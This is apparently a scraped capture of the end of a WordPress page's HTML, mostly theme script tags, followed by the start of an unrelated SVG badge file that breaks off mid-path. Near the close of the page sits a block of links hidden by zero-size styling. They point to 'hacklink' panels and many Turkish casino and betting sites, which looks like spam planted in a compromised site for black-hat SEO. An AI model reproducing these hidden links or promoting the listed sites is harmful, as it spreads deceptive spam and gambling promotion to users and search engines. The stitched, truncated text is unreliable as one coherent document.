<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.3" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.3" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.3" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.3" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.3" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.3" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.3" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.3" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.3" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.3" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/doubletaptogo.js?ver=6.8.3" id="doubleTapToGo-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/counter.js?ver=6.8.3" id="counter-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.8.3" id="easyPieChart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/mixitup.js?ver=6.8.3" id="mixItUp-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.prettyPhoto.js?ver=6.8.3" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fitvids.js?ver=6.8.3" id="fitvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.flexslider-min.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/infinitescroll.min.js?ver=6.8.3" id="infiniteScroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.waitforimages.js?ver=6.8.3" id="waitforimages-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/waypoints.min.js?ver=6.8.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jplayer.min.js?ver=6.8.3" id="jplayer-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bootstrap.carousel.js?ver=6.8.3" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/skrollr.js?ver=6.8.3" id="skrollr-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/Chart.min.js?ver=6.8.3" id="chart-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.easing.1.3.js?ver=6.8.3" id="easing-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/abstractBaseClass.js?ver=6.8.3" id="abstractBaseClass-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.countdown.js?ver=6.8.3" id="countdown-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.multiscroll.min.js?ver=6.8.3" id="multiscroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.justifiedGallery.min.js?ver=6.8.3" id="justifiedGallery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/bigtext.js?ver=6.8.3" id="bigtext-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3" id="stickyKit-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/owl.carousel.min.js?ver=6.8.3" id="owlCarousel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/typed.js?ver=6.8.3" id="typed-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/fluidvids.min.js?ver=6.8.3" id="fluidvids-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.8.3" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.8.3" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.8.3" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.8.3" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.isotope.min.js?ver=6.8.3" id="isotope-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.8.3" id="packery-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.8.3" id="stretch-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.8.3" id="rangeSlider-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.event.move.js?ver=6.8.3" id="eventMove-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/jquery.twentytwenty.js?ver=6.8.3" id="twentytwenty-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/swiper.min.js?ver=6.8.3" id="swiper-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default_dynamic.js?ver=1678640045" id="bridge-default-dynamic-js"></script>
<script type="text/javascript" id="bridge-default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart...","page_scroll_amount_for_sticky":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/default.min.js?ver=6.8.3" id="bridge-default-js"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.10.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/pasztimiklos.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasztimiklos.com/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.8.3" id="qode-like-js"></script>
<div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantkayit.com" title="casinolevant kayıt">casinolevant kayıt</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.pro" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sanscasinokayit.com" title="sanscasino">sanscasino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kf-ventures.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artaiafvg.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://lgsatismerkezi.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://philefest2025.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kimberlias.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bastoklessel.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://harpoon-willys.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://davidutsler.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://amalasana.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://enotecadegiusti.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://officialsnipergang.com/" title="casino siteleri">casino siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://obaarcuracao.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21cc76666a40749369abf24e8540f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.doklist.com/badge/44727.svg
body_size: 2502
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 252 116"><path fill="#FFF" d="M247.1 31.1c-2.4-9.4-7-17-12.8-23.3-.1.1.1-.1 0 0h-16.1 11H73.3l9.4 10.9v.2L83 21c.3.4.5.8.8 1.3 3.5 8.1 6 16 6.8 24 .2 1.5.3 3 .3 4.5v.7c0 8.1-1.9 16.2-6.4 24.3-.5.9-1 1.5-1.7 2l-5.3 7 135.3-.4H230l-12.3 1 16.8-1c0 .1.9-1.6 1.3-2.1 12.5-15.1 16.4-31.3 11.3-51.2z"/><ellipse cx="49.9" cy="47.9" fill="#FFF" rx="41.5" ry="40.8"/><path fill="#189E94" d="M248.6 30.7c-2.4-8.5-7.1-16.2-13.9-22.9l-.8-.8H66.7c.1.1.2.2.3.4.3.4.6.9.9 1.4h165.3c6.7 6.6 11.3 14.1 13.7 22.3 5.5 19.2 1.2 37.1-12.4 51.8-.3.3-.7.6-1 .8h-161c-.1.6-.3 1.2-.5 1.7h161.8c.7 0 2-1.3 2-1.3 14-15.1 18.5-33.6 12.8-53.4z"/><path fill="#0A5E5E" d="M243.5 32.5c-2.4-8.3-7-15-12.7-20.6-.1.1.1-.1 0 0h-15.9 10.8H80.8v9.8c.1.6.1 1.3.3 1.9.3.3.5.7.7 1.2 3.5 7.1 5.9 14.2 6.7 21.2.2 1.3.3 2.6.3 4v.6c0 7.2-1.9 14.3-6.3 21.5-.5.8-1 1.4-1.6 1.8v6.7h145.6-12.1H231c0 .1.9-.5 1.2-.9 12.5-13.5 16.4-29.6 11.3-47.2z"/><g fill="#22B2A4"><path d="M106.7 34.9V19.4h7.7c2.2 0 3.7.5 4.6 1.4.9.9 1.3 2.6 1.3 5 0 3.9-.4 6.4-1.1 7.5s-2.3 1.7-4.7 1.7h-7.8zm3-2.4h4.2c1.4 0 2.3-.4 2.7-1 .4-.6.6-2.1.6-4.3 0-2.3-.2-3.7-.6-4.4-.4-.6-1.2-.9-2.7-.9h-4.4v10.6zm17.4-8.5c2.1 0 3.5.4 4.2 1 .6.6 1 2.1 1 4.2 0 2.4-.3 4-.9 4.7s-2 1.1-4 1.1c-2.2 0-3.7-.4-4.3-1.1-.6-.7-1-2.2-1-4.6 0-2.3.4-3.8 1-4.5.4-.5 1.8-.8 4-.8zm-.1 2c-1.1 0-1.8.2-2.1.6-.3.4-.4 1.3-.4 2.7 0 1.7.1 2.7.4 3.1.3.4 1 .6 2.1.6s1.8-.2 2.1-.6c.3-.4.4-1.5.4-3.2 0-1.4-.1-2.3-.4-2.7-.3-.3-1-.5-2.1-.5zm10-6.6v8.9h.6l2.9-4.2h3l-3.8 5.2 4.6 5.7h-3.2l-3.5-4.8h-.6V35h-2.6V19.4h2.6zm11.2 0V35h-2.6V19.4h2.6zm5.2 0v2.2h-2.6v-2.2h2.6zm0 4.7V35h-2.6V24.1h2.6zm11.7 2.9h-2.6v-.2c-.1-.5-.2-.9-.4-1s-.9-.2-1.8-.2c-1.4 0-2 .4-2 1.3 0 .6.1.9.4 1.1.2.1 1.1.2 2.4.3 1.9.1 3.1.4 3.7.7.6.4.9 1.2.9 2.4 0 1.4-.4 2.2-1.1 2.8-.7.5-2.1.8-4 .8s-3.2-.2-3.8-.7c-.7-.4-1-1.4-1-2.6v-.3h2.7c-.1.1-.1.3-.1.4-.1.9.6 1.4 2.2 1.4 1.7 0 2.4-.5 2.4-1.4 0-.9-.5-1.4-1.6-1.4-2.4 0-3.9-.2-4.6-.6-.7-.4-1.1-1.4-1.1-2.7 0-1.2.4-2.1 1-2.5.6-.4 2-.6 3.9-.6 1.8 0 3 .2 3.7.6.5.4.8 1.2.8 2.4zm9.5-2.9v2h-4.2v5.5c0 1 .4 1.5 1.1 1.5.9 0 1.3-.6 1.3-1.9v-.4h2.2v.6c0 .5 0 .9-.1 1.3-.1 1.7-1.4 2.5-3.7 2.5-2.3 0-3.5-1.1-3.5-3.2v-6h-1.4v-2h1.4v-2.4h2.6V24l4.3.1zm14.7 6.7h2.6v.4l-.1 1.7c-.3 1.5-1.9 2.2-4.7 2.2-2.1 0-3.4-.4-4.1-1.1-.6-.7-1-2.2-1-4.5s.4-3.7 